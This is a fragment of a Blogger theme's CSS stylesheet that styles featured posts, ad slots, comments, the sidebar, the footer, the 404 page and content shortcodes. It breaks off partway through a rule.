.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#0033ff;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#0033ff;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#0033ff}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#0033ff}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#0033ff}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#0033ff;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#0033ff}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#0033ff}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#0033ff;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#0033ff;border:1px solid #0033ff;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#0033ff}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#0033ff}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#0033ff}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#0033ff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#0033ff;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#0033ff}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #0033ff;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #0033ff;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success 